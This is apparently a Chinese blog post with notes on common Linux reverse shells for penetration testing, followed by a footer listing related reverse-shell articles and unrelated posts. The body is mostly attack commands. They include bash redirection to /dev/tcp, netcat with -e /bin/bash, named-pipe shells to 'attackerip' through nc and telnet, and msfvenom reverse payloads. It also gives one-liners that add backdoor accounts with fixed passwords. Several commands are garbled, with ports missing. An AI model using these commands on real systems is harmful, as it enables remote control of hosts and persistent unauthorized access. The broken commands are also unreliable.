linux 常用反弹shell小记

在渗透测试过程中由于防火墙和其它安全防御措施,很多服务器只能单向向外访问,不能被访问,我们常常需要反弹shell。

1.bash反弹shell



本地开启监听

nc -lvvp



受害主机命令

bash -i >& /dev/tcp/192.168.109.131/ >&



收到反弹回来的shell



2. NC反弹shell

各个Linux发行版本虽然安装有netcat,但是有其具有反弹shell功能的参数 -e不能使用,我们需要下载安装netcat原生版。

## 下载

wget https://nchc.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gz ## 解压 tar -zxvf netcat- ## 编译安装 ./configure make && make install make clean

切换到nc 目录执行 nc -V 测试成功与否

[root@localhost ~]# nc -V netcat (The GNU Netcat) 0.7. Copyright (C) - Giovanni Giacobbi



受害主机

nc -lvvp -t -e /bin/bash

nc 192.168.109.132

攻击主机

在前面说的NC 不支持 -e选项时

mknod backpipe p && nc attackerip <backpipe | /bin/bash >backpipe /bin/sh | nc attackerip rm -f /tmp/p; mknod /tmp/p p && nc attackerip /tmp/

3.使用Telnet反弹shell

在NC不可用或者 /dev/tcp不能用的时候

mknod backpipe p && telnet attackerip <backpipe | /bin/bash >backpipe

4.使用msf获取反弹shell

4.1 reverse payload反弹路径

msfvenom -l payloads 'cmd/unix/reverse'

4.2生成反弹一句话

msfvenom -p cmd/unix/reverse_xxxx lhost=192.168.109.131 lport= R

将生成的payload 反弹一句话直接复制到靶机上直接运行就会反弹shell。

5.Linux一句话添加账户

有时候会遇到尴尬的不能回显,也无法打开vim….一句话添加账户很真香

5.1 useradd -p

useradd -p `openssl passwd ` guest

5.2 echo -e

useradd test;echo -e "123456n123456n" |passwd test

5.3 chpasswd

useradd guest;echo 'guest:123456'|chpasswd

参考

linux 常用反弹shell小记的更多相关文章

- 从一次渗透谈到linux如何反弹shell

零.绪论 背景: ThinkPHP框架的--> 找到一个OS命令注入(很简单的Burp可以直接扫出来的那种):页面配置系统默认网关处. 一.渗透过程 1.首先看了一下,没有回显. 2.用ceye ...

- 渗透测试中Linux下反弹shell的认识

最近老是觉得自己白天工作累,晚上理应休息 堕落了几天才发觉自己真垃圾,加紧向前吧. 0x00 前言 在平时渗透还是工作中经常会遇到shell反弹的情况,网上一搜反弹shell都是一大堆,但是真正遇到反 ...

- Linux入侵 反弹shell

目录 一.简介 二.命令 三.NetCat 一.简介 黑入服务器很少会是通过账号密码的方式进入,因为这很难破解密码和很多服务器都做了限制白名单. 大多是通过上传脚本文件,然后执行脚本开启一个端口,通过 ...

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- linux下反弹shell

01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...

- Windows/Linux 下反弹shell

Linux 反弹shell bash环境获取shell 客户端 nc -lvp 8888 服务器 bash -i >& /dev/tcp/ip/port 0>&1 bash ...

- Linux bash反弹shell原理引起的一点思考

最近,一起做安全测试的兄弟问我:Linux反弹shell的命令是什么,我毫不犹豫地在笔记中找到发给了他,可是脑海中突然闪过有个疑问,为啥这样能反弹shell呢,用了那么多次却从来没有想过这个问 ...

- Linux下反弹shell笔记

0x00 NC命令详解 在介绍如何反弹shell之前,先了解相关知识要点. nc全称为netcat,所做的就是在两台电脑之间建立链接,并返回两个数据流 可运行在TCP或者UDP模式,添加参数 —u 则 ...

- linux常用的shell命令

1.shell介绍 shell(外壳)是linux系统的最外层,简单的说,它就是用户和操作系统之间的一个命令解释器. 2.shell命名的使用 ls :查看当前目录的信息,list . ...

随机推荐

- Hadoop学习之路(十七)MapReduce框架Partitoner分区

Partitioner分区类的作用是什么? 在进行MapReduce计算时,有时候需要把最终的输出数据分到不同的文件中,比如按照省份划分的话,需要把同一省份的数据放到一个文件中:按照性别划分的话,需要 ...

- glusterfs分布式文件系统

第一:安装依赖包: yum install libibverbs librdmacm xfsprogs nfs-utils rpcbind libaio liblvm2app lvm2-devel ...

- Docker存储方式选型建议

转自:https://segmentfault.com/a/1190000007168476 第一部分 问题诊断 事情从一次实施项目说起,我们需要帮助客户将他们的应用容器化并在数人云平台上发布此应用. ...

- [IDE123] Intellij Idea 快捷键

Ctrl+Shift+N,可以快速打开文件 Ctrl+Shift + Enter,语句完成“!”,否定完成,输入表达式时按 “!”键Ctrl+E,最近的文件Ctrl+Shift+E,最近更改的文件Sh ...

- Mac app打包成dmg

1. 找到打包的app文件,在Xcode工程的Products目录下 2. 在桌面新建一个文件夹dmg,将app文件放进去. 3. 为了实现拖拽到Application的效果,需要在这个文件夹里放一个 ...

- Jmeter不同线程组之间的变量引用

用过LoadRunner的小伙伴应该知道,它的脚本主要分为三个部分,即Login,Action,End三个模块.Login中一般是“初始化”环境所用,而Action模块主要做一些诸如压测的动作.举个例 ...

- utf-8 转码--网址转码

NSString *name = @"联通测试"; NSString *utfName = [name stringByAddingPercentEncodingWithAllow ...

- Putty等工具中解决SSH连接超时断开的问题

转自:http://www.putty.ws/putty-chaoshi 1 在 linux下的ssh命令:vim /etc/ssh/ssh_config 然后找到里面的ServerAliveInte ...

- 拥抱.NET Core系列:MemoryCache 缓存选项 (转载)

阅读目录 MSCache项目 MemoryCacheOptions ExpirationScanFrequency SizeLimit CompactionPercentage 写在最后 在上一篇 ” ...

- Centos7安装elasticsearch、logstash、kibana、elasticsearch head

环境:Centos7, jdk1.8 安装logstash 1.下载logstash 地址:https://artifacts.elastic.co/downloads/logstash/logsta ...